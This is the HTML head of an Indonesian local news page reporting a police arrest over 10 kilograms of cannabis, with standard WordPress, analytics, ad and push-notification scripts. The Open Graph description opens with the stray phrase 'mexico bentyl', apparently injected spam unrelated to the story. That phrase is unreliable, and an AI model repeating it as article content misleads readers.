

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/
body_size: 23176
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karawangplus.com/xmlrpc.php" />
<title>Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar &#8211; karawangplus.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Feed" href="https://karawangplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Comments Feed" href="https://karawangplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar Comments Feed" href="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karawangplus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karawangplus.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://karawangplus.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://karawangplus.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://karawangplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karawangplus.com/wp-json/wp/v2/posts/3863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karawangplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/" />
<link rel='shortlink' href='https://karawangplus.com/?p=3863' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fbawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar%2F3863%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fbawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar%2F3863%2F&#038;format=xml" />
		<meta property="fb:pages" content="457425744382163" />
					<meta property="ia:markup_url" content="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/?ia_markup=1" />
					<link rel="amphtml" href="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/?amp_markup=1">
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://karawangplus.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://karawangplus.com/wp-content/uploads/2022/06/new-icon-karplus.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<style>
.featured-title span.tie-date{
display:none;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75312347-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="4L42BCdV4FEw4LHtr1qBMCgXw7Tm23FXanlA53Qd3mA" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2256296531295452",
    enable_page_level_ads: true
  });
</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://karawangplus.com/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #002da8;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #d92323;
	text-decoration: overline;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ffffff;
}
		
.top-nav, .top-nav ul ul {
	background-color:#757170 !important; 
				}


#theme-header {
	background-color:f0e7f0 !important; 
				}


#main-content { background:#f7f7f7  no-repeat scroll  ;}

.entry {text-align: justify;}
.post-title{
text-align:center;
}
.post-inner p.post-meta{
text-align:center;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/karawangplus.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/karawangplus.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '228529313165467', url);
          </script>
        <script type='text/javascript'>fbq('init', '228529313165467', {}, {
    "agent": "wordpress-6.7.4-4.1.2"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://karawangplus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '28c5b689-9208-4f5a-b17a-b27b59a5db5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://karawangplus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.32358c52-eb5f-4c9c-a5b8-d10e6e7ce454";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="karawangplus.com"/>
  <meta property="og:title" content="Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar"/>
  <meta property="og:url" content="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="mexico bentyl Karawangplus.com - Bandar ganja seberat 10 kilogram berhasil diringkus aparat Direktorat Reserse Narkoba Polda Jawa Barat  dan unit Reserse Kriminal Polsek Rengasdengklok. Bandar bernama DS ini ditengarai menjadi kurir ganja yang dikirim dari Aceh.

Pelaku DS ditangkap pada saat hend"/>
  <meta property="og:image" content="https://karawangplus.com/wp-content/uploads/2016/09/ganja.jpg"/>
  <meta property="og:image:url" content="https://karawangplus.com/wp-content/uploads/2016/09/ganja.jpg"/>
  <meta property="og:image:secure_url" content="https://karawangplus.com/wp-content/uploads/2016/09/ganja.jpg"/>
  <meta property="og:image:width" content="660"/>
  <meta property="og:image:height" content="330"/>
